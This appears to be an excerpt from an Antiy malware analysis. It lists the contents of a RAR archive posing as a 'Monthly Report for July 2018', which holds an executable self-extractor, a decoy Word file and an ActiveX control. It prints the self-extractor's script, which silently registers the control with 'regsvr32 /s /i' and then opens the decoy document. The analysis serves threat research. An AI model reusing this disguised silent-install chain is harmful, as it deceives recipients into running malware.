 Monthly Report for July.2018.rar
Monthly Report for July 2018
名称 压缩后大小 原始大小 类型 修改日期
..
Sum for July 2018.exe 2,748,217 2,999,152 应用程序 2018/8/8 9:46:26
July , 2018.doc 3,190,987 7,327,957 Microsoft W... 2018/8/6 14:32:03
Sum for July 2018.exe
名称 压缩后大小 原始大小 类型 修改日期
Word2.docx 968,104 977,068 Microsoft W... 2018/8/8 1:46:14
{bb31f5a0-a119-4667-ba38-3cf4ceee97bf}.ocx 1,663,311 1,689,088 ActiveX 控件 2018/8/8 1:46:14
;The comment below contains SFX script commands
Setup=regsvr32 /s /i {bb31f5a0-a119-4667-ba38-3cf4ceee97bf}.ocx
Setup=regsvr32 /s /i {bb31f5a0-a119-4667-ba38-3cf4ceee97bf}.ocx
Setup="Word2.docx"
TempMode
Overwrite=1
Silent=1
ANTIY 安天